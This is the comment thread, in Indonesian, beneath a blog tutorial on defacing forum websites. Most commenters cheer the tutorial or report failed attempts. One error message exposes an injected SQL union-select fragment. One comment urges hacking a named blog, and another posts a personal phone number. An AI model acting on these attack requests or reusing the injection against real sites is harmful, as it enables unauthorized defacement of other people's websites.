<dt class='comment-author ' id='c4177051404049968438'>
<a name='c4177051404049968438'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10374936419112940655" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4177051404049968438-10374936419112940655"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="x">

</a></span></div>
<a href='https://www.blogger.com/profile/10374936419112940655' rel='nofollow' target='_blank'>x</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4177051404049968438'>
<p>
Jgan Menyerah kawan,. Baru Tingkat dasar,. Ayo,. Gali Potensi yg ada Di diri Kamu,. !!! semangat kawan,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329745985413#c4177051404049968438' title='comment permalink'>
Senin, 20 Februari, 2012
<span class='item-control blog-admin pid-1878675134'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4177051404049968438' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c803616067764119540'>
<a name='c803616067764119540'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04291200779181615951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-803616067764119540-04291200779181615951"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWLvnr3idwyRTUDOd0gBB93KdNKeHEdb0XHZbdhKZf75YjvtrrGhRaFcCrhrBEWbsfSJubfgscK9_e2CJWf3YdW3ZsItuCcm3PT8LVkfw9sWVMFwmerViyj61cp4gJIk/s45-c/B6K0BnwCYAAziic.jpg" alt="" title="Rfl">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWLvnr3idwyRTUDOd0gBB93KdNKeHEdb0XHZbdhKZf75YjvtrrGhRaFcCrhrBEWbsfSJubfgscK9_e2CJWf3YdW3ZsItuCcm3PT8LVkfw9sWVMFwmerViyj61cp4gJIk/s45-c/B6K0BnwCYAAziic.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04291200779181615951' rel='nofollow' target='_blank'>Rfl</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-803616067764119540'>
<p>
cara nambahin Lagu Nya gmna ya !! &lt;&lt;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1329990243549#c803616067764119540' title='comment permalink'>
Kamis, 23 Februari, 2012
<span class='item-control blog-admin pid-57219232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/803616067764119540' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5257730031321142774'>
<a name='c5257730031321142774'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00354710398461949095" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5257730031321142774-00354710398461949095"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00354710398461949095' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5257730031321142774'>
<p>
wah keren nih cara men deface web forum sob,, mantabs sobat...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1330046599159#c5257730031321142774' title='comment permalink'>
Jumat, 24 Februari, 2012
<span class='item-control blog-admin pid-120496726'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5257730031321142774' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2027998198973482572'>
<a name='c2027998198973482572'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2027998198973482572-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow' target='_blank'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2027998198973482572'>
<p>
wah, akhirnya dipost juga nih.. :))<br />ijin try.. :))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1330066516284#c2027998198973482572' title='comment permalink'>
Jumat, 24 Februari, 2012
<span class='item-control blog-admin pid-144370102'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2027998198973482572' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c584005326841170641'>
<a name='c584005326841170641'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-584005326841170641-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Hehehe :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1330067515647#c584005326841170641' title='comment permalink'>
Jumat, 24 Februari, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/584005326841170641' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6619718080370083004'>
<a name='c6619718080370083004'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01457980931337067490" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6619718080370083004-01457980931337067490"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisalFOyPxg_20E-w28GxhCOwynTAXqnRWgyd55MbL6pQvA6pibFoU8CFx01SL9Wvd2B6zcdRaVtS70t-PGqqtTBBeN9ktKsmKqJBfZe7KQQug_l2gFEBibyyciurK25g/s45-c/395682_223856821027540_100002096715337_517622_1510025683_n.jpg" alt="" title="-=[./GENETIK]=-">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisalFOyPxg_20E-w28GxhCOwynTAXqnRWgyd55MbL6pQvA6pibFoU8CFx01SL9Wvd2B6zcdRaVtS70t-PGqqtTBBeN9ktKsmKqJBfZe7KQQug_l2gFEBibyyciurK25g/s45-c/395682_223856821027540_100002096715337_517622_1510025683_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01457980931337067490' rel='nofollow' target='_blank'>-=[./GENETIK]=-</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6619718080370083004'>
<p>
aih mantep nih buat newbie gan :D<br />tekape dulu ah =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1330148499503#c6619718080370083004' title='comment permalink'>
Sabtu, 25 Februari, 2012
<span class='item-control blog-admin pid-1453492446'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6619718080370083004' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5611858634791460147'>
<a name='c5611858634791460147'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09787586268354927317" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5611858634791460147-09787586268354927317"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09787586268354927317' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5611858634791460147'>
<p>
masa kayak yang di atas
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1331895916359#c5611858634791460147' title='comment permalink'>
Jumat, 16 Maret, 2012
<span class='item-control blog-admin pid-743536409'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5611858634791460147' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5894140134195990873'>
<a name='c5894140134195990873'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5894140134195990873'>
<p>
kok gag bisa ya gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1332095115373#c5894140134195990873' title='comment permalink'>
Senin, 19 Maret, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5894140134195990873' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6869324879404351702'>
<a name='c6869324879404351702'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13693088179212735148" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6869324879404351702-13693088179212735148"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ4Jo0aNL7ntRT93-7JlqH91JEWYoEaEWQmf2Ge21T4Zpohvicv9MQIzIqUh80LWyluSorgkUch1WlYbciqYqRws51EbDxskD5uoBHFxDPk0q7odVvM5EIQtGxcOfdsn0/s45-c/Untitled.png" alt="" title="Clound Carbelius">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ4Jo0aNL7ntRT93-7JlqH91JEWYoEaEWQmf2Ge21T4Zpohvicv9MQIzIqUh80LWyluSorgkUch1WlYbciqYqRws51EbDxskD5uoBHFxDPk0q7odVvM5EIQtGxcOfdsn0/s45-c/Untitled.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13693088179212735148' rel='nofollow' target='_blank'>Clound Carbelius</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6869324879404351702'>
<p>
Username nya gak bisa ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1332472549225#c6869324879404351702' title='comment permalink'>
Jumat, 23 Maret, 2012
<span class='item-control blog-admin pid-2021744307'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6869324879404351702' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2055463101415317569'>
<a name='c2055463101415317569'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08524039499691404955" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2055463101415317569-08524039499691404955"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08524039499691404955' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2055463101415317569'>
<p>
Omm Kok qw muncul tulisan gini <br /><br />&quot;Microsoft VBScript runtime error &#39;800a000d&#39;<br /><br />Type mismatch: &#39;[string: &quot;12 union select 1,2,&quot;]&#39;<br /><br />/forum/inc_forums.asp, line 164 &quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1332933468145#c2055463101415317569' title='comment permalink'>
Rabu, 28 Maret, 2012
<span class='item-control blog-admin pid-672747268'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2055463101415317569' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3997509321475781903'>
<a name='c3997509321475781903'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00182781313568250148" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3997509321475781903-00182781313568250148"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00182781313568250148' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3997509321475781903'>
<p>
http://www.kamiantiindon.blogspot.com/<br />Master hack tuh blog,, udah ngejelkin negara tercinta kita...<br />Salammm...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1340102338046#c3997509321475781903' title='comment permalink'>
Selasa, 19 Juni, 2012
<span class='item-control blog-admin pid-20931527'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3997509321475781903' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3665609636186020802'>
<a name='c3665609636186020802'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3665609636186020802'>
<p>
kk saya udah coba nie tapi pass saya copas tu script HTML kk ke web nya kok error kk <br /><br />mohon bantuannya kk kalo bsa bles nya ke no nie ya kk<br />087793824657
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1340987626181#c3665609636186020802' title='comment permalink'>
Jumat, 29 Juni, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3665609636186020802' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8856251530864441747'>
<a name='c8856251530864441747'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10627435774456759485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8856251530864441747-10627435774456759485"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10627435774456759485' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8856251530864441747'>
<p>
gan ada video nya gak ? <br /><br />biar lebih jelas pake video .. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1344825186878#c8856251530864441747' title='comment permalink'>
Senin, 13 Agustus, 2012
<span class='item-control blog-admin pid-741436750'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8856251530864441747' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8307702709949859384'>
<a name='c8307702709949859384'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://angzz-blogger.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="anggoro">

</a></span></div>
<a href='http://angzz-blogger.blogspot.com' rel='nofollow' target='_blank'>anggoro</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8307702709949859384'>
<p>
Tulisan yang berderet di bawah nama 10 TOPICS itu adalah username<br />Tulisan yang berderet di bawah nama DATED itu adalah passwordnya<br /><br />mksdnya apa?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1346546897738#c8307702709949859384' title='comment permalink'>
Minggu, 02 September, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8307702709949859384' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2393762043522913578'>
<a name='c2393762043522913578'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07657048150575746366" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2393762043522913578-07657048150575746366"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07657048150575746366' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2393762043522913578'>
<p>
gan waktu ane login kok muncul tulisan register 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1348321255766#c2393762043522913578' title='comment permalink'>
Sabtu, 22 September, 2012
<span class='item-control blog-admin pid-269218082'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2393762043522913578' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6098519962883146667'>
<a name='c6098519962883146667'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6098519962883146667'>
<p>
klo pas di post hasil.y gini gmana?<br /><br />Microsoft OLE DB Provider for ODBC Drivers error &#39;80040e14&#39;<br /><br />[Microsoft][ODBC Microsoft Access Driver] Syntax error (missing operator) in query expression &#39;FOR_ID =&#39;.<br /><br />/inc_posting.asp, line 157
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1349467085542#c6098519962883146667' title='comment permalink'>
Sabtu, 06 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6098519962883146667' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5692524352985893446'>
<a name='c5692524352985893446'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07415784240936157611" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5692524352985893446-07415784240936157611"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWXVM2A9vfDKYCTZqPteSjRLvF-xXjLOnMkGJ5Uf1qISDuXVZBBrZHCe2x0DVLzKab6FTDHvg7W6hQcaX1eXy35PsWXa3WZ3vllxWE_I1nQSihLIL_YhdmARZxS8xT2w/s45-c/10416925_746518078726681_339015538_n.jpg" alt="" title="Giwangkara Perdana ">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWXVM2A9vfDKYCTZqPteSjRLvF-xXjLOnMkGJ5Uf1qISDuXVZBBrZHCe2x0DVLzKab6FTDHvg7W6hQcaX1eXy35PsWXa3WZ3vllxWE_I1nQSihLIL_YhdmARZxS8xT2w/s45-c/10416925_746518078726681_339015538_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07415784240936157611' rel='nofollow' target='_blank'>Giwangkara Perdana </a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5692524352985893446'>
<p>
gan ane mau nnya, klw udah berhasil deface, ada sisi negatifnya ga?<br />seperti kita di lacak ato sebagainya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1364225605134#c5692524352985893446' title='comment permalink'>
Senin, 25 Maret, 2013
<span class='item-control blog-admin pid-1828600263'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5692524352985893446' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9127885935643838615'>
<a name='c9127885935643838615'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07415784240936157611" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9127885935643838615-07415784240936157611"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWXVM2A9vfDKYCTZqPteSjRLvF-xXjLOnMkGJ5Uf1qISDuXVZBBrZHCe2x0DVLzKab6FTDHvg7W6hQcaX1eXy35PsWXa3WZ3vllxWE_I1nQSihLIL_YhdmARZxS8xT2w/s45-c/10416925_746518078726681_339015538_n.jpg" alt="" title="Giwangkara Perdana ">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWXVM2A9vfDKYCTZqPteSjRLvF-xXjLOnMkGJ5Uf1qISDuXVZBBrZHCe2x0DVLzKab6FTDHvg7W6hQcaX1eXy35PsWXa3WZ3vllxWE_I1nQSihLIL_YhdmARZxS8xT2w/s45-c/10416925_746518078726681_339015538_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07415784240936157611' rel='nofollow' target='_blank'>Giwangkara Perdana </a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9127885935643838615'>
<p>
gan ane mau nnya, klw udah berhasil deface, ada sisi negatifnya ga?<br />seperti kita di lacak ato sebagainya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1364225800090#c9127885935643838615' title='comment permalink'>
Senin, 25 Maret, 2013
<span class='item-control blog-admin pid-1828600263'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9127885935643838615' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2995250652603564909'>
<a name='c2995250652603564909'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05047585284107247712" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2995250652603564909-05047585284107247712"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05047585284107247712' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2995250652603564909'>
<p>
aneh punya konsep tersendiri bro..<br /><br />karena saya bukan black hat
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1370169853461#c2995250652603564909' title='comment permalink'>
Minggu, 02 Juni, 2013
<span class='item-control blog-admin pid-606816308'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2995250652603564909' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6333715674250192053'>
<a name='c6333715674250192053'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05047585284107247712" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6333715674250192053-05047585284107247712"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05047585284107247712' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6333715674250192053'>
<p>
kami punya cara sendiri untuk menghadang anda blackhat !<br />karena kami tidak suka dengan kerusakan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1370169911435#c6333715674250192053' title='comment permalink'>
Minggu, 02 Juni, 2013
<span class='item-control blog-admin pid-606816308'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6333715674250192053' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c404646383079420000'>
<a name='c404646383079420000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05047585284107247712" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-404646383079420000-05047585284107247712"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05047585284107247712' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-404646383079420000'>
<p>
lebih baik jangan anda melakukan kerusakan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1370169963979#c404646383079420000' title='comment permalink'>
Minggu, 02 Juni, 2013
<span class='item-control blog-admin pid-606816308'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/404646383079420000' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2841595907988877512'>
<a name='c2841595907988877512'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2841595907988877512'>
<p>
Itu adalah website jebakan jika kalian membukanya secara otomatis mereka mendapatkan akses masuk ke ip atau server yg kalian gunakan ,Use Your Brain by : ic31.4.d
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1476769234580#c2841595907988877512' title='comment permalink'>
Selasa, 18 Oktober, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2841595907988877512' title='Hapus Komentar'>
